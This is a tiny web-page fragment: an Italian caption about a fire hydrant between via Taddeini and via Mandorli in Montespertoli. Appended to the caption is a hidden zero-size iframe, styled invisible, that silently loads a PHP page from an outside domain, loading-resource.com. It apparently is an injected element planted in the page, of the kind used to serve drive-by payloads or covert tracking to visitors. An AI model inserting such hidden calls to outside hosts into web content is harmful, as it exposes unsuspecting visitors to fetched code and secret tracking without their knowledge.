 L’idrante tra via Taddeini e via Mandorli a Montespertoli<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>